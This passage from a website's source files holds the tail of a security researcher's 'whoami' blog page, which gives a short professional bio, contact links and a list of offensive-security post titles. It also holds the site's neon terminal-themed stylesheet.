   hidden by style.css for its triangle cursor, keep header on-screen,
   theme the nav links, reuse the modal window chrome. */
* { cursor: auto !important; }
.cursor-triangle, .cursor-trail, .cursor-burst { display: none !important; }
body { overflow: hidden; }
.header { overflow: hidden; padding-left: .5rem; padding-right: .5rem; }
.glitch { font-size: clamp(1.05rem, 4.5vw, 2.5rem); letter-spacing: .08em; overflow-wrap: anywhere; }
a.modal-close { text-decoration: none; display: inline-block; }
a.post-card { color: inherit; text-decoration: none; display: block; }
.static-back a { color: var(--neon-cyan); }
.post-article .post-body { overflow-x: auto; }
.post-article img { max-width: 100%; height: auto; }
</style>
<script type="application/ld+json">
{"@context": "https://schema.org", "@type": "BlogPosting", "headline": "whoami", "description": "intro to whoami", "datePublished": "2026-03-16", "author": {"@type": "Person", "name": "msdbg"}, "mainEntityOfPage": "https://blog.offensive32.com/p/whoami/", "url": "https://blog.offensive32.com/p/whoami/"}
</script>
</head>
<body>
<div class="scanline"></div>
<div class="noise"></div>
<header class="header">
<div class="glitch" data-text="[ OFFENSIVE32_LABS_BLOGSITE ]">[ OFFENSIVE32_LABS_BLOGSITE ]</div>
<div class="subtitle">// unauthorized access logged</div>
</header>
<main class="terminal">
<div class="terminal-header"><span class="prompt">root@offensive32:~#</span> <span class="cmd">cat /var/log/posts.log</span></div>
<section class="posts-container"><div class="posts-list"><a class="post-card" href="/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/"><div class="post-header"><h3 class="post-title">APEX2_Reversing_Custom_Golang_Botnet</h3><span class="post-date">2026-03-09</span></div><p class="post-excerpt">Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.</p></a><a class="post-card" href="/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/"><div class="post-header"><h3 class="post-title">Evading_EDR_Stack_Unwinders</h3><span class="post-date">2026-02-13</span></div><p class="post-excerpt">Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.</p></a><a class="post-card" href="/p/whoami/"><div class="post-header"><h3 class="post-title">whoami</h3><span class="post-date">2026-03-16</span></div><p class="post-excerpt">intro to whoami</p></a><a class="post-card" href="/p/the-mitre-attck-tools-mindmap/"><div class="post-header"><h3 class="post-title">Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap</h3><span class="post-date">2026-07-25</span></div><p class="post-excerpt">A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.</p></a><a class="post-card" href="/p/agent-burp-headless-agent-first-appsec/"><div class="post-header"><h3 class="post-title">Is Future of Security Tools Headless ?: Meet AgentBurp</h3><span class="post-date">2026-08-24</span></div><p class="post-excerpt">A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.</p></a><a class="post-card" href="/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/"><div class="post-header"><h3 class="post-title">Do You Still Need to Learn Programming When AI Writes Better Code ?</h3><span class="post-date">2026-09-08</span></div><p class="post-excerpt">A Thought about current state of programming language learning</p></a><a class="post-card" href="/p/php2shell-vulnerability-research-poc-cve-2026-109618/"><div class="post-header"><h3 class="post-title">php2shell UAF Vulnerability Research PoC CVE-2026-109618</h3><span class="post-date">2026-10-24</span></div><p class="post-excerpt">php2shell UAF Vulnerability Research PoC CVE-2026-109618</p></a></div></section>
</main>
<footer class="footer">
<div class="footer-left"><span class="blink">●</span> CONNECTION_NOT_SECURE</div>
<div class="footer-right"><span>blog.offensive32.com</span></div>
</footer>
<div class="modal active" role="dialog" aria-modal="true" aria-label="whoami">
<div class="modal-content">
<a class="modal-close" href="/" aria-label="Back to terminal">[ X ]</a>
<article class="post-article">
<h1>whoami</h1>
<p class="post-meta">// DECRYPTED: 2026-03-16 | AUTHOR: msdbg</p>
<div class="post-body"><h1>root@msdbg:~$ whoami</h1>
<p>I am Mukhtar goes by the alias &quot;msdbg&quot; in cyberspace.</p>
<p>I've been active in cybersecurity since 2017, specializing in Offensive Security, Malware reverse engineering, and Exploit development.</p>
<p>I’m an independent security researcher. for the last several years, I’ve worked in various domains of Cybersecurity including Web exploitation, Binary Exploitation, Reverse engineering, Malware Analysis, Threat hunting and Detection engineering.</p>
<p>This blog is a public scratchpad for Offensive32 Labs my future project, It’s where you'll see Research and Intelligence on Malware Analysis, Reverse engineering, Exploit Development / Vulnerability Research and Threat hunting.</p>
<blockquote>
<p><em>No fluff. Just code, offsets, and execution flow.</em></p>
</blockquote>
<h3>Let's Work Together:</h3>
<p><em>I'd love to assist in Red team and Offensive projects, or if you are in the middle of Incident Investigation or need help in Memory forensics or Threat hunting, you can ping below:</em></p>
<blockquote>
<p>Contact:</p>
</blockquote>
<p>* Email: msdbg@tuta.io
 * GitHub:  <a href="https://github.com/msdbg">github.com/msdbg</a>
 * X/Twitter: <a href="https://x.com/0xmsdbg">x.com/0xmsdbg</a></p>
</div>
<hr>
<p class="static-back"><a href="/">&larr; back to terminal</a> &nbsp;|&nbsp; <a href="/#post/whoami">open in terminal view</a></p>
</article>
</div>
</div>
<script>
/* Standalone image zoom (same look/behavior as terminal view, no deps). */
(function(){var o=null,img=null,orig=null;
function close(){if(!o)return;o.classList.remove('active');if(orig)orig.classList.remove('zooming');document.body.style.overflow='hidden';orig=null;}
document.addEventListener('click',function(e){
if(o&&o.classList.contains('active')){if(e.target===o)close();return;}
var t=e.target.closest?e.target.closest('.post-body img'):null;
if(t){if(!o){o=document.createElement('div');o.className='image-zoom-overlay';o.setAttribute('role','dialog');o.setAttribute('aria-modal','true');img=document.createElement('img');img.setAttribute('alt','Zoomed image');o.appendChild(img);document.body.appendChild(o);}orig=t;img.src=t.currentSrc||t.src;img.alt=t.alt||'Zoomed image';t.classList.add('zooming');o.classList.add('active');document.body.style.overflow='hidden';}
});
document.addEventListener('keydown',function(e){if(e.key==='Escape')close();});
})();
</script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700&display=swap');

:root {
  --bg-primary: #0a0a0a;
  --bg-secondary: #0d1117;
  --bg-terminal: #0c0c0c;
  --neon-cyan: #00fff9;
  --neon-magenta: #ff00ff;
  --neon-green: #00ff41;
  --neon-yellow: #f0ff00;
  --text-primary: #e0e0e0;
  --text-dim: #4a4a4a;
  --border-color: #1a1a1a;
  --glow-cyan: 0 0 10px #00fff9, 0 0 20px #00fff9, 0 0 40px #00fff9;
  --glow-green: 0 0 10px #00ff41, 0 0 20px #00ff41;
  --safe-area-inset-top: env(safe-area-inset-top, 0px);
  --safe-area-inset-bottom: env(safe-area-inset-bottom, 0px);
  --safe-area-inset-left: env(safe-area-inset-left, 0px);
  --safe-area-inset-right: env(safe-area-inset-right, 0px);
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
  font-family: 'Share Tech Mono', monospace;
  background: var(--bg-primary);
  color: var(--text-primary);
  min-height: 100vh;
  overflow-x: hidden;
  position: relative;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}


.scanline {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: repeating-linear-gradient(
    0deg,
    rgba(0, 0, 0, 0.15),
    rgba(0, 0, 0, 0.15) 1px,
    transparent 1px,
    transparent 2px
  );
  pointer-events: none;
  z-index: 1000;
  
}


.noise {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 999;
  opacity: 0.03;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(255, 255, 255, 0.03) 2px,
    rgba(255, 255, 255, 0.03) 4px
  );
}


.header {
  text-align: center;
  padding: 3rem 1rem 2rem;
  padding-top: calc(3rem + var(--safe-area-inset-top));
  border-bottom: 1px solid var(--border-color);
  background: linear-gradient(180deg, rgba(0,255,249,0.02) 0%, transparent 100%);
}

.glitch {
  font-family: 'Orbitron', sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  color: var(--neon-cyan);
  text-shadow: 0 0 10px var(--neon-cyan), 0 0 20px var(--neon-cyan), 0 0 40px var(--neon-cyan);
  position: relative;
  letter-spacing: 0.2em;
  animation: flicker 3s infinite;
}

.glitch::before, .glitch::after {
  content: attr(data-text);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.glitch::before {
  animation: glitch-1 0.5s infinite linear alternate-reverse;
  color: var(--neon-magenta);
  clip-path: polygon(0 0, 100% 0, 100% 35%, 0 35%);
}

.glitch::after {
  animation: glitch-2 0.5s infinite linear alternate-reverse;
  color: var(--neon-green);
  clip-path: polygon(0 65%, 100% 65%, 100% 100%, 0 100%);
}

.subtitle {
    color: var(--text-dim);
    font-size: 0.85rem;
    margin-top: 0.5rem;
    letter-spacing: 0.1em;
}


.terminal {
    max-width: 900px;
    margin: 2rem auto;
    padding: 0 1rem;
}

.terminal-header {
    background: var(--bg-terminal);
    border: 1px solid var(--neon-green);
    border-radius: 2px;
    padding: 1rem;
    margin-bottom: 1rem;
    font-size: 0.9rem;
}

.prompt {
  color: var(--neon-green);
  text-shadow: 0 0 10px var(--neon-green), 0 0 20px var(--neon-green);
}

.cursor {
  
  color: var(--neon-green);
}

.cmd {
    color: var(--text-primary);
    opacity: 0.8;
}


.posts-container {
    background: var(--bg-terminal);
    border: 1px solid var(--border-color);
    border-radius: 2px;
}

.posts-list {
    padding: 1rem;
}


.post-card {
    display: block;
    text-decoration: none;
    color: inherit;
    background: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-left: 3px solid var(--neon-cyan);
    padding: 1.25rem;
    margin-bottom: 1rem;
    cursor: pointer;
    transition: all 0.2s ease;
    position: relative;
}

.post-card::before {
    content: '>';
    position: absolute;
    left: -1.5rem;
    color: var(--neon-cyan);
    opacity: 0;
    transition: opacity 0.2s ease;
}

.post-card:hover {
    border-left-color: var(--neon-magenta);
    background: rgba(0, 255, 249, 0.03);
}

.post-card:hover::before {
    opacity: 1;
}

.post-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 0.5rem;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.post-title {
    font-family: 'Orbitron', sans-serif;
    font-size: 1rem;
    color: var(--neon-cyan);
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.post-date {
    font-size: 0.75rem;
    color: var(--text-dim);
    font-family: 'Share Tech Mono', monospace;
}

.post-excerpt {
    font-size: 0.85rem;
    color: var(--text-primary);
    opacity: 0.7;
    line-height: 1.5;
    margin-top: 0.5rem;
}

.post-tags {
    margin-top: 0.75rem;
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
}

.tag {
	font-size: 0.7rem;
	color: var(--neon-yellow);
	border: 1px solid var(--neon-yellow);
	padding: 0.1rem 0.5rem;
	border-radius: 1px;
}

.loading {
  text-align: center;
  padding: 2rem;
  color: var(--neon-cyan);
  
}


.footer {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background: var(--bg-terminal);
  border-top: 1px solid var(--border-color);
  padding: 0.75rem 1rem;
  padding-bottom: calc(0.75rem + var(--safe-area-inset-bottom));
  font-size: 0.75rem;
  color: var(--text-dim);
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  z-index: 100;
}


body {
  padding-bottom: calc(60px + var(--safe-area-inset-bottom));
}

.footer-left {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.footer-right {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 0.25rem;
}

.blink {
  color: var(--neon-green);
  
}

.timestamp {
  color: var(--neon-cyan);
  opacity: 0.7;
}

.battery {
  color: var(--neon-green);
  opacity: 0.7;
}

.ip-address {
  color: var(--neon-magenta);
  opacity: 0.7;
}


.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.95);
  z-index: 2000;
  overflow-y: auto;
  padding: 1rem;
  padding-top: calc(1rem + var(--safe-area-inset-top));
  padding-left: max(1rem, var(--safe-area-inset-left));
  padding-right: max(1rem, var(--safe-area-inset-right));
  padding-bottom: calc(1rem + var(--safe-area-inset-bottom));
}

.modal.active {
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.modal-content {
    background: var(--bg-terminal);
    border: 1px solid var(--neon-cyan);
    max-width: 800px;
    width: 100%;
    margin: 2rem auto;
    position: relative;
    max-height: 90vh;
    overflow-y: auto;
}

.modal-close {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    background: none;
    border: 1px solid var(--neon-magenta);
    color: var(--neon-magenta);
    padding: 0.25rem 0.75rem;
    cursor: pointer;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.85rem;
    transition: all 0.2s ease;
}

.modal-close:hover {
background: var(--neon-magenta);
color: var(--bg-primary);
}

.modal-close:focus {
outline: 2px solid var(--neon-cyan);
outline-offset: 2px;
}

.post-card:focus {
outline: 2px solid var(--neon-cyan);
outline-offset: 2px;
}

.terminal-input:focus {
outline: none;
box-shadow: 0 0 0 1px var(--neon-green);
}

a:focus-visible,
button:focus-visible {
outline: 2px solid var(--neon-cyan);
outline-offset: 2px;
}


.post-article {
    padding: 2rem;
}

.post-article h1 {
  font-family: 'Orbitron', sans-serif;
  font-size: 1.5rem;
  color: var(--neon-cyan);
  text-shadow: 0 0 10px var(--neon-cyan), 0 0 20px var(--neon-cyan);
  margin-bottom: 0.5rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.post-article .post-meta {
    color: var(--text-dim);
    font-size: 0.8rem;
    margin-bottom: 2rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--border-color);
}

.post-article h2 {
    font-family: 'Orbitron', sans-serif;
    font-size: 1.1rem;
    color: var(--neon-magenta);
    margin: 2rem 0 1rem;
    text-transform: uppercase;
}

.post-article h3 {
    font-size: 1rem;
    color: var(--neon-yellow);
    margin: 1.5rem 0 0.75rem;
}

.post-article p {
    line-height: 1.7;
    margin-bottom: 1rem;
    color: var(--text-primary);
}

.post-article pre {
    background: var(--bg-primary);
    border: 1px solid var(--border-color);
    border-left: 3px solid var(--neon-green);
    padding: 1rem;
    overflow-x: auto;
    margin: 1rem 0;
    font-size: 0.85rem;
}

.post-article code {
    color: var(--neon-green);
    font-family: 'Share Tech Mono', monospace;
}

.post-article pre code {
    color: var(--text-primary);
}

.post-article blockquote {
    border-left: 2px solid var(--neon-cyan);
    padding-left: 1rem;
    margin: 1rem 0;
    color: var(--text-dim);
    font-style: italic;
}

.post-article ul,
.post-article ol {
    margin-left: 1.5rem;
    margin-bottom: 1rem;
}

.post-article li {
    margin-bottom: 0.5rem;
    color: var(--text-primary);
}

.post-article li::marker {
    color: var(--neon-cyan);
}

.post-article a {
    color: var(--neon-cyan);
    text-decoration: none;
    border-bottom: 1px solid transparent;
    transition: border-color 0.2s ease;
}

.post-article a:hover {
    border-bottom-color: var(--neon-cyan);
}

.post-article img {
    max-width: 100%;
    border: 1px solid var(--border-color);
    margin: 1rem 0;
}

.post-article table {
    width: 100%;
    border-collapse: collapse;
    margin: 1rem 0;
}

.post-article th,
.post-article td {
    border: 1px solid var(--border-color);
    padding: 0.5rem;
    text-align: left;
}

.post-article th {
    background: var(--bg-secondary);
    color: var(--neon-cyan);
}

.post-article hr {
    border: none;
    border-top: 1px solid var(--border-color);
    margin: 2rem 0;
}


@keyframes flicker {
    0%, 100% { opacity: 1; }
    92% { opacity: 1; }
    93% { opacity: 0.8; }
    94% { opacity: 1; }
    95% { opacity: 0.9; }
    96% { opacity: 1; }
}

@keyframes glitch-1 {
  0% { transform: translate(0); }
  50% { transform: translate(-1px, 1px); }
  100% { transform: translate(0); }
}

@keyframes glitch-2 {
  0% { transform: translate(0); }
  50% { transform: translate(1px, -1px); }
  100% { transform: translate(0); }
}

@keyframes blink-cursor {
    0%, 50% { opacity: 1; }
    51%, 100% { opacity: 0; }
}

@keyframes blink {
    0%, 50% { opacity: 1; }
    51%, 100% { opacity: 0; }
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}


@media (max-width: 768px) {
  html {
    font-size: 14px;
  }

  .glitch {
    font-size: 1.5rem;
    letter-spacing: 0.1em;
    word-break: break-word;
    hyphens: auto;
  }

  .header {
    padding: 2rem 1rem 1.5rem;
  }

  .subtitle {
    font-size: 0.75rem;
    word-break: break-word;
  }

  .terminal {
    margin: 1rem auto;
    padding: 0 0.75rem;
    max-width: 100%;
  }

  .terminal-header {
    font-size: 0.8rem;
    padding: 0.75rem;
  }

  .terminal-header .terminal-input {
    font-size: 0.85rem;
    min-width: 0;
  }

  .terminal-output {
    max-height: 150px;
    font-size: 0.8rem;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .posts-container {
    margin: 0 0.5rem;
    width: auto;
    max-width: 100%;
  }

  .posts-list {
    padding: 0.75rem;
  }

  .post-card {
    padding: 1rem;
    margin-bottom: 0.75rem;
  }

  .post-card::before {
    display: none;
  }

  .post-header {
    flex-direction: column;
    gap: 0.5rem;
  }

  .post-title {
    font-size: 0.9rem;
    word-break: break-word;
  }

  .post-excerpt {
    font-size: 0.8rem;
    word-break: break-word;
  }

  .tag {
    font-size: 0.65rem;
    padding: 0.1rem 0.4rem;
  }

  .modal {
    padding: 0.5rem;
    align-items: flex-start;
  }

  .modal.active {
    align-items: flex-start;
  }

  .modal-content {
    margin: 0.5rem auto;
    max-height: 95vh;
    width: calc(100% - 1rem);
    max-width: 100%;
  }

  .modal-close {
    top: 0.25rem;
    right: 0.25rem;
    padding: 0.2rem 0.5rem;
    font-size: 0.75rem;
    z-index: 10;
  }

  .post-article {
    padding: 1rem;
    padding-top: 1.5rem;
  }

  .post-article h1 {
    font-size: 1.2rem;
    word-break: break-word;
    hyphens: auto;
  }

  .post-article h2 {
    font-size: 1rem;
    word-break: break-word;
  }

  .post-article h3 {
    font-size: 0.9rem;
    word-break: break-word;
  }

  .post-article p {
    font-size: 0.85rem;
    line-height: 1.6;
    word-break: break-word;
  }

  .post-article pre {
    padding: 0.75rem;
    font-size: 0.75rem;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    white-space: pre;
    word-wrap: normal;
  }

  .post-article ul,
  .post-article ol {
    margin-left: 1rem;
    padding-left: 0.5rem;
  }

  .post-article table {
    display: block;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
  }

  .post-article img {
    max-width: 100%;
    height: auto;
    display: block;
  }

  .footer {
    position: relative;
    flex-direction: column;
    gap: 0.5rem;
    text-align: center;
    align-items: center;
    padding: 0.75rem;
  }

  .footer-left {
    font-size: 0.7rem;
    flex-wrap: wrap;
    justify-content: center;
  }

  .footer-right {
    align-items: center;
    font-size: 0.7rem;
    flex-wrap: wrap;
    justify-content: center;
  }

  .system-info .info-row {
    flex-direction: column;
    gap: 0.25rem;
    align-items: flex-start;
  }

  .cpu-graph {
    height: 60px;
  }

  .terminal-input-line {
    flex-wrap: wrap;
    gap: 0.25rem;
  }

  .prompt {
    font-size: 0.75rem;
    white-space: nowrap;
  }
}

@media (max-width: 480px) {
  html {
    font-size: 13px;
  }

  .glitch {
    font-size: 1.1rem;
    letter-spacing: 0.05em;
    word-break: break-word;
    hyphens: auto;
  }

  .header {
    padding: 1.5rem 0.75rem 1rem;
  }

  .subtitle {
    font-size: 0.65rem;
    word-break: break-word;
  }

  .terminal {
    padding: 0 0.5rem;
    max-width: 100%;
  }

  .terminal-header {
    padding: 0.5rem;
    font-size: 0.75rem;
  }

  .prompt {
    font-size: 0.7rem;
    white-space: nowrap;
  }

  .terminal-input {
    font-size: 0.8rem;
    min-width: 0;
    flex: 1;
  }

  .terminal-input-line {
    flex-wrap: wrap;
    gap: 0.25rem;
  }

  .posts-container {
    margin: 0 0.25rem;
  }

  .posts-list {
    padding: 0.5rem;
  }

  .post-header {
    flex-direction: column;
    gap: 0.25rem;
  }

  .post-card {
    padding: 0.75rem;
    margin-bottom: 0.5rem;
    border-left-width: 2px;
  }

  .post-title {
    font-size: 0.85rem;
    word-break: break-word;
  }

  .post-date {
    font-size: 0.7rem;
  }

  .post-excerpt {
    font-size: 0.75rem;
    word-break: break-word;
  }

  .post-tags {
    margin-top: 0.5rem;
    gap: 0.35rem;
  }

  .tag {
    font-size: 0.6rem;
    padding: 0.05rem 0.3rem;
  }

  .modal {
    padding: 0.25rem;
  }

  .modal-content {
    margin: 0.25rem;
    width: calc(100% - 0.5rem);
    max-height: 97vh;
  }

  .post-article {
    padding: 0.75rem;
    padding-top: 1.25rem;
  }

  .post-article h1 {
    font-size: 1rem;
    word-break: break-word;
    padding-right: 3rem;
  }

  .post-article h2 {
    font-size: 0.9rem;
    word-break: break-word;
  }

  .post-article h3 {
    font-size: 0.8rem;
    word-break: break-word;
  }

  .post-article p {
    font-size: 0.8rem;
    word-break: break-word;
  }

  .post-article pre {
    padding: 0.5rem;
    font-size: 0.7rem;
    border-left-width: 2px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .post-article code {
    word-break: break-word;
  }

  .post-article blockquote {
    padding-left: 0.75rem;
    font-size: 0.8rem;
  }

  .post-article img {
    margin: 0.75rem 0;
    max-width: 100%;
    height: auto;
  }

  .footer {
    padding: 0.5rem;
  }

  .footer-left,
  .footer-right {
    font-size: 0.65rem;
  }

  .loading {
    padding: 1.5rem;
    font-size: 0.85rem;
  }

  .system-info {
    padding: 0.5rem;
    font-size: 0.75rem;
  }

  .system-info .info-row {
    flex-direction: column;
    align-items: flex-start;
    gap: 0.25rem;
  }

  .cpu-graph {
    height: 50px;
  }
}

@media (max-width: 360px) {
  html {
    font-size: 12px;
  }

  .glitch {
    font-size: 0.9rem;
    word-break: break-word;
    hyphens: auto;
    letter-spacing: 0.02em;
  }

  .header {
    padding: 1rem 0.5rem 0.75rem;
  }

  .subtitle {
    font-size: 0.6rem;
  }

  .terminal-header .terminal-input-line {
    flex-wrap: wrap;
    gap: 0.25rem;
  }

  .prompt {
    font-size: 0.65rem;
    white-space: nowrap;
  }

  .terminal-input {
    font-size: 0.75rem;
    min-width: 0;
  }

  .terminal-output {
    font-size: 0.7rem;
  }

  .post-title {
    font-size: 0.8rem;
    word-break: break-word;
  }

  .post-excerpt {
    font-size: 0.7rem;
  }

  .post-article {
    padding: 0.5rem;
    padding-top: 1rem;
  }

  .post-article h1 {
    font-size: 0.9rem;
    word-break: break-word;
  }

  .post-article h2 {
    font-size: 0.85rem;
  }

  .post-article h3 {
    font-size: 0.75rem;
  }

  .post-article p {
    font-size: 0.75rem;
  }

  .post-article pre {
    font-size: 0.65rem;
    padding: 0.4rem;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .footer-left,
  .footer-right {
    font-size: 0.6rem;
  }
}

@media (hover: none) and (pointer: coarse) {
  * {
    cursor: auto !important;
  }

  .cursor-triangle,
  .cursor-trail,
  .cursor-burst {
    display: none !important;
  }

  .post-card {
    padding: 1rem;
    min-height: 44px;
  }

  .post-card:hover {
    background: var(--bg-secondary);
    border-left-color: var(--neon-cyan);
  }

  .post-card:active {
    border-left-color: var(--neon-magenta);
    background: rgba(0, 255, 249, 0.03);
  }

  .modal-close {
    min-width: 44px;
    min-height: 44px;
    padding: 0.5rem 1rem;
  }

  .modal-close:active {
    background: var(--neon-magenta);
    color: var(--bg-primary);
  }

  .terminal-input {
    font-size: 16px;
  }

  .tag {
    padding: 0.2rem 0.5rem;
  }
}

@media (max-width: 768px) and (orientation: landscape) {
  html {
    font-size: 12px;
  }

  .header {
    padding: 1rem;
  }

  .glitch {
    font-size: 1.2rem;
  }

  .modal {
    align-items: flex-start;
  }

  .modal-content {
    max-height: 85vh;
    margin: 0.5rem auto;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .post-article {
    padding: 0.75rem;
  }

  .post-article pre {
    max-height: 200px;
    overflow-y: auto;
  }

  .footer {
    padding: 0.5rem;
  }
}


::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--bg-primary);
}

::-webkit-scrollbar-thumb {
    background: var(--neon-cyan);
    border-radius: 0;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--neon-magenta);
}


::selection {
background: var(--neon-cyan);
color: var(--bg-primary);
}

@media (hover: hover) and (pointer: fine) {
* {
cursor: none !important;
}
}

.cursor-triangle {
  position: fixed;
  width: 0;
  height: 0;
  pointer-events: none;
  z-index: 10000;
  
  
}

.cursor-triangle::before, .cursor-triangle::after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;

  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 20px solid var(--neon-cyan);
  filter: drop-shadow(0 0 5px var(--neon-cyan)), drop-shadow(0 0 10px var(--neon-cyan));

  transform: rotate(-45deg);
  transform-origin: 0 0;
  left: 0;
  top: 0;
}

.cursor-triangle::before {
  
}

.cursor-triangle::after {
  border-bottom-color: var(--neon-magenta);
  filter: drop-shadow(0 0 5px var(--neon-magenta)), drop-shadow(0 0 10px var(--neon-magenta));
  
}

.cursor-triangle .triangle-main {
  position: absolute;
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 20px solid var(--neon-green);
  filter: drop-shadow(0 0 5px var(--neon-green)), drop-shadow(0 0 10px var(--neon-green));
  
  transform: rotate(-45deg);
  transform-origin: 0 0;
  left: 0;
  top: 0;
}

.cursor-triangle .triangle-outline {
  position: absolute;
  width: 0;
  height: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 24px solid transparent;
  border-bottom-color: rgba(0, 255, 249, 0.3);
  
  transform: rotate(-45deg);
  transform-origin: 0 0;
  left: 0;
  top: 0;
}

@keyframes cursor-glitch-1 {
  0%, 100% { transform: rotate(-45deg) translate(0, 0); }
  50% { transform: rotate(-45deg) translate(-1px, 1px); }
}

@keyframes cursor-glitch-2 {
  0%, 100% { transform: rotate(-45deg) translate(0, 0); opacity: 0.7; }
  50% { transform: rotate(-45deg) translate(1px, -1px); opacity: 0.5; }
}

@keyframes cursor-flicker {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.8; }
}

@keyframes outline-glitch {
  0%, 100% { transform: rotate(-45deg) translate(-1px, -1px); opacity: 0.3; }
  50% { transform: rotate(-45deg) translate(-2px, -1px); opacity: 0.5; }
}


@media (prefers-reduced-motion: reduce) {
.glitch,
.glitch::before,
.glitch::after,
.cursor-triangle,
.cursor-triangle::before,
.cursor-triangle::after,
.cursor-triangle .triangle-main,
.cursor-triangle .triangle-outline,
.cursor-trail,
.cursor-trail::before,
.blink {
animation: none !important;
transition: none !important;
}

.scanline,
.noise {
display: none !important;
}

html {
scroll-behavior: auto !important;
}
}


.glitch, .cursor-triangle, .cursor-trail, .scanline, .noise {
  will-change: transform, opacity;
  transform: translateZ(0);
  backface-visibility: hidden;
}

.post-card {
  will-change: background-color, border-color;
  transform: translateZ(0);
}


.cursor-trail {
  position: fixed;
  width: 0;
  height: 0;
  pointer-events: none;
  z-index: 9999;
  opacity: 0;
  
  display: none; 
}

.cursor-trail::before {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-bottom: 8px solid var(--neon-cyan);
  opacity: 0.6;
  transform: rotate(-45deg);
  transform-origin: 0 0;
  left: 0;
  top: 0;
}

@keyframes trail-fade {
  0% { opacity: 0.8; transform: scale(1); }
  100% { opacity: 0; transform: scale(0.3); }
}


.cursor-triangle.clicking .triangle-main {
  border-bottom-color: var(--neon-yellow);
  filter: drop-shadow(0 0 8px var(--neon-yellow));
}

.cursor-triangle.clicking::before {
  border-bottom-color: var(--neon-cyan);
  
}

.cursor-triangle.clicking::after {
  border-bottom-color: var(--neon-green);
  
}

@keyframes click-glitch {
  0%, 100% { transform: rotate(-45deg) translate(-2px, -2px); }
  50% { transform: rotate(-45deg) translate(2px, 2px); }
}

@keyframes click-glitch-2 {
  0%, 100% { transform: rotate(-45deg) translate(2px, 2px); }
  50% { transform: rotate(-45deg) translate(-2px, -2px); }
}


.cursor-burst {
  position: fixed;
  pointer-events: none;
  z-index: 9998;
}

.cursor-burst::before, .cursor-burst::after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;

  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 12px solid var(--neon-cyan);
  transform: rotate(-45deg);
  transform-origin: 0 0;
  
}

.cursor-burst::before {
  border-bottom-color: var(--neon-magenta);
}

@keyframes burst-expand {
  0% { transform: rotate(-45deg) scale(1); opacity: 1; }
  100% { transform: rotate(-45deg) scale(2.5); opacity: 0; }
}


.terminal-input-container {
    background: var(--bg-terminal);
    border: 1px solid var(--border-color);
    border-radius: 2px;
    margin-top: 1rem;
    padding: 1rem;
}


.terminal-header {
    background: var(--bg-terminal);
    border: 1px solid var(--neon-green);
    border-radius: 2px;
    padding: 1rem;
    margin-bottom: 1rem;
    font-size: 0.9rem;
}

.terminal-header .terminal-line {
    margin-bottom: 0.5rem;
}

.terminal-header .terminal-output {
    font-size: 0.85rem;
    margin-bottom: 0.5rem;
    max-height: 200px;
    overflow-y: auto;
}

.terminal-header .terminal-input-line {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.terminal-header .terminal-input {
    background: transparent;
    border: none;
    color: var(--text-primary);
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.9rem;
    flex: 1;
    outline: none;
    caret-color: var(--neon-green);
}

.terminal-header .terminal-input::placeholder {
    color: var(--text-dim);
    opacity: 0.5;
}

.terminal-output {
    font-size: 0.85rem;
    margin-bottom: 1rem;
